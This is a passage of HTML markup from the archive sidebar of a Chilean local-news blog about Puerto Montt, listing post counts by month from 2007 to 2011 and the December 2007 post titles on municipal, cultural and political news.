<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2007/12/circos-con-animales-en-sudamrica.html'>Circos con animales en Sudamérica</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/seremi-armando-prez-con-logros.html'>Seremi Armando Pérez con logros concretos el gobie...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/iv-camping-musical-de-cuerdas-en-teatro.html'>IV Camping Musical de Cuerdas en Teatro del Lago d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/diputada-turres-propone-regular.html'>Diputada Turres propone regular videojuegos violentos</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/negligencia-de-padres-es-primera.html'>Negligencia de padres es primera atención de OPD</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/diputada-de-la-udi-marisol-turres.html'>Diputada de la UDI Marisol Turres frente a salida ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/programa-oficial-del-verano-2008.html'>Programa Oficial del Verano 2008</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inauguracin-de-jardines-infantiles-y.html'>Inauguración de jardines infantiles y salas cuna</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-marzo-parte-campaa-bucal-masiva.html'>En marzo parte campaña bucal masiva Chilesonrie</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/para-frenar-la-corrupcin-es-urgente.html'>Para frenar la corrupción, es urgente fortalecer a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/calendario-de-campeonato-de-ftbol.html'>Calendario de Campeonato de Fútbol Femenino</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/seremi-destaca-buen-manejo-de-finanzas.html'>Seremi destaca buen manejo de finanzas</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/ptomonttcl-presente-en-seminario-sobre.html'>PtoMontt.cl presente en Seminario sobre TICs</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/la-novicia-rebelde-en-teatro-del-lago.html'>La Novicia Rebelde en Teatro del Lago</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/braunau-existe.html'>Braunau Existe</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/red-comunitaria-aglutina-diversas.html'>Red Comunitaria aglutina a diversas instituciones</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/reforzamientos-de-turnos-de-recoleccin.html'>Reforzamientos de turnos de recolección de basura ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/exitosa-campaa-de-recoleccin-de.html'>Exitosa campaña de recolección de Juguetes</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/daos-provocados-por-hinchas-celebrando.html'>Daños provocados por hinchas celebrando al Colo Colo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/un-llamado-comprar-juguetes-seguros.html'>Un llamado a comprar juguetes seguros para esta na...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/reunin-interregional-entre-sename-y.html'>Reunión interregional entre sename y privados</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/nias-y-nios-cumplirn-sus-sueos-de.html'>Niñas y niños cumplirán sus sueños de navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/envan-proyecto-de-ley-para-modernizar.html'>Envían proyecto de ley para modernizar sistema de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/taller-de-participacin-ciudadana-en.html'>Taller de Participación Ciudadana en Chiloé</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/entrega-de-juguetes.html'>Entrega de juguetes</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/entregan-manual-de-informacin.html'>Entregan manual de información habitacional</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/alcalde-llama-las-univesidades.html'>Alcalde llama a las Universidades a indentificarse...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/lea-certificada-permitir-que-los.html'>Leña certificada permitirá que los consumidores ah...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/los-intereses-de-la-navidad-2007.html'>Los intereses de la navidad 2007</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/exposicin-del-artista-francisco-mora.html'>Exposición del artista Francisco Mora, Fraismodo S...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/artista-emergente-trae-el-puntillismo_21.html'>Artista emergente trae el puntillismo a Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/hoy-termina-ciclo-de-cine-y-drogas-en.html'>Hoy termina ciclo de cine y drogas en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/el-llamado-conductores-y-peatones-es.html'>El llamado a conductores y peatones es a practicar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/coro-sinfnico-de-puerto-montt-abre.html'>Coro sinfónico de Puerto Montt abre convocatoria 2...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/concejal-udi-marcos-velsquez-present.html'>Concejal UDI Marcos Velásquez presentó documentos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/talleres-de-verano-centro-cultural.html'>Talleres de Verano Centro Cultural Bosque Nativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/el-principito-aterriza-en-teatro-del.html'>El Principito aterriza en Teatro del Lago</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/encuentro-anual-de-organizaciones.html'>Encuentro Anual de Organizaciones Productivas de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inversin-en-planta-molienda-de-cemento.html'>Inversión en Planta  Molienda de Cemento en Trapén</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/solicitan-ministro-de-justicia-informar.html'>Solicitan a ministro de justicia informar por alim...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/convocan-concurso-para-afiche-del-15.html'>Convocan a concurso para afiche del 15º Festival I...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/concejal-marcos-velsquez-frente.html'>Concejal Marcos Velásquez frente a sorpresiva renu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/concierto-de-estreno-de-la-orquesta_19.html'>Concierto de estreno de la Orquesta infantil Sinfó...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/los-delincuentes-no-pagan-impuestos-por.html'>Los delincuentes no pagan impuestos por sus ilícitos</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/taller-mejoramiento-atencin-pblico.html'>Taller Mejoramiento Atención Público Unidades  Pol...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/analizan-proyectos-para-alerce.html'>Analizan proyectos para Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/1-de-enero-estar-en-pleno.html'>1 de enero estará en pleno funcionamiento remodela...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/sename-analiz-el-fenmeno-de-la.html'>Sename analizó el fenómeno de la violencia juvenil</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/radicales-llamaron-sus-militantes.html'>Radicales llamaron a sus militantes apoyar a nueva...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/solidarios-alumnos-pintan-escuela.html'>Solidarios Alumnos Pintan escuela especial de Fund...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/campesinos-de-ro-chico.html'>Campesinos de Río Chico</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/defensa-gratuita-de-los-imputados-es-un.html'>Defensa gratuita de los imputados es un verdadero ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/pelcula-chilena-el-cielo-la-tierra-y-la.html'>Película chilena El Cielo, La Tierra y La Lluvia&quot; ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/reforma-previsional-gran-acuerdo.html'>Reforma Previsional, gran acuerdo garantiza un mej...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/un-ao-de-avances-en-seguridad-ciudadana.html'>Un año de avances en seguridad ciudadana</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/kiosco-artesanal-en-monteverde.html'>Kiosco Artesanal en Monteverde</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/feria-para-sector-cuarta-colina.html'>Feria para sector Cuarta Colina</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/promulgarn-ley-para-un-aporte-adicional.html'>Promulgarán ley para un aporte adicional a alumnos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inaugurado-pesebre-tallado-en.html'>Inaugurado pesebre tallado en milenario alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/rock-electrnica-y-estilo-callejero.html'>Rock, electrónica y estilo callejero animarán Puer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-febrero-se-entregaran-dos.html'>En febrero se entregarían dos importantes obras de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/nuevas-bases-disponibles-para-la-versin.html'>Nuevas bases disponibles para la versión XXIII del...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/municipios-avanzan-en-descentralizacin.html'>Municipios avanzan en descentralización cultural</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html'>Baila la Pobla al ritmo de reggetón y cumbias vill...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/teatro-del-lago-ya-cuenta-con-nuevo.html'>Teatro del Lago ya cuenta con nuevo equipo de ilum...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/talleres-para-dirigentes-en-toda-la.html'>Talleres para dirigentes en toda la región el 2008</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/por-una-mejor-educacin.html'>Por una mejor educación</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/aprueban-nuevos-beneficios-para-co.html'>Aprueban nuevos beneficios para co-docentes de est...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/venta-especial-con-un-20-de-descuento.html'>Venta especial con un 20% de descuento exposición ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/servicio-pas-y-segegob-establecen.html'>Servicio País y Segegob Establecen Acuerdo de Trabajo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/jvenes-dicen-no-la-violencia-en-el.html'>Jóvenes dicen No a la violencia en el Pololeo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/tro-de-jazz-se-presenta-en-concierto-en.html'>Trío de Jazz se presenta en concierto en Teatro de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/seremi-destaca-inversin-para-reducir.html'>Seremi destaca inversión para reducir brecha digital</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/vecinos-de-avenida-espaa-tendrn-al-fin.html'>Vecinos de Avenida España tendrán al fin una solución</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/debemos-generar-redes-para-tener-un_11.html'>Debemos generar redes para tener un mejor país</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-frutillar-se-realiza-seminario-de.html'>En Frutillar se realiza: seminario de seguridad pú...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-puerto-montt-sociedad-civil-dialog.html'>En Puerto Montt sociedad civil dialogó sobre el es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/cmara-pone-fin-impuesto-al-divorcio.html'>Cámara pone fin a impuesto al divorcio</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/debemos-generar-redes-para-tener-un.html'>Debemos generar redes para tener un mejor país</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/disponible-cuenten-conmigo.html'>&#161;DISPONIBLE! (Cuenten Conmigo)</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/resultados-finales-campeonato-ftbol.html'>Resultados Finales Campeonato Fútbol Femenino Muje...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/por-unanimidad-concejo-municipal.html'>Por unanimidad Concejo Municipal aprueba Presupues...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/cmara-chilena-de-la-construccin-confirm.html'>Cámara Chilena de la Construcción confirmó edifica...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/subsecretario-de-gobierno-sostuvo.html'>Subsecretario de gobierno sostuvo fructífero diálo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/23-mil-familias-tienen-ficha-de.html'>23 mil familias tienen Ficha de Protección Social ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/adios-la-publicidad-engaosa.html'>&#161;Adios a la publicidad engañosa&#161;</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/valoran-campaa-por-un-buen-trato.html'>Valoran campaña por un buen trato infantil</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inters-en-remozar-mural-en-avenida.html'>Interés en remozar mural en Avenida Salvador Allende</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/el-martes-11-desde-las-900-horas-se-dar.html'>El martes 11, desde las 9.00 horas se dará cita la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/intendente-se-reuni-con-familias-de.html'>Intendente se reunió con familias de pescadores de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html'>Escuela San José de Calbuco</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/artista-emergente-trae-el-puntillismo.html'>Artista emergente trae el puntillismo a Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/radicales-se-consolidan-en-hornopirn.html'>Radicales se consolidan en Hornopirén</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/ciclo-de-talleres-de-tarot.html'>Ciclo de Talleres de Tarot</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/i-taller-tcnico-taekwondo-tradicional.html'>I Taller Técnico Taekwondo Tradicional Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/pasarela-iluminada-para-coihun.html'>Pasarela Iluminada para Coihuín</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/mejoramiento-feria-padre-hurtado.html'>Mejoramiento Feria Padre Hurtado</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/estudiantes-de-llanquihue-homenajearon.html'>Estudiantes de Llanquihue Homenajearon al Destacad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/liceo-holanda-campeones-de-encuentro-de.html'>Liceo Holanda Campeones de Encuentro de Establecim...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/firman-proyecto-de-ley-para-regular.html'>Firman proyecto de ley para regular oferta de carr...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
